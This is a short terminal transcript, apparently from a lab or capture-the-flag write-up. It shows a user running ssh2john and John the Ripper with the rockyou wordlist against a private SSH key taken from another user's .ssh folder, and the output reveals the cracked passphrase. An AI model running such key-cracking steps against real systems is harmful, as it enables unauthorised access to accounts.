 ┌──(kali㉿kali)-[~/…/tasks/home/david/.ssh]
└─$ ls
authorized_keys  id_rsa  id_rsa.pub
┌──(kali㉿kali)-[~/…/tasks/home/david/.ssh]
└─$ ssh2john id_rsa > id_rsa.hash
┌──(kali㉿kali)-[~/…/tasks/home/david/.ssh]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:00 DONE (2023-06-28 13:53) 100.0g/s 14400p/s 14400c/s 14400C/s carolina..sandra
Use the "--show" option to display all of the cracked passwords reliably
Session completed.